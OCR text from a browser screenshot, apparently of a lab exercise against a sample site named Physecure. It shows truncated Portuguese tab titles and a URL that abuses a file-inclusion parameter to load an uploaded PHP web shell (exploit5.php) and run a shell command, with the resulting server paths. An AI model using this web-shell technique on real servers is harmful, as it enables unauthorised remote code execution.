 Portão de En
Index of /pur
Portão de
404 Not Fou
Configu
Nova ab
File uplo
PHP: inc
44.227.89.148:8061/purple/text.php?file=/tmp/exploit5.php&command=pwd
Introdução
Link do ZOOM › Pag...
Google Agenda
(45) Cálculo I - Aula...
Lyceum - Aluno Onli...
Curso de Linux - Pri...
Outros favoritos
Physecure
Tranquilidade perene
Inicial
Sobre Nós
Produtos
Serviços
Contatos
/var/www/example.com/public_html/purple /var/www/example.com/public_html
/purple
Copyright © 2010 Physecure
Design Visual do Free CSS Templates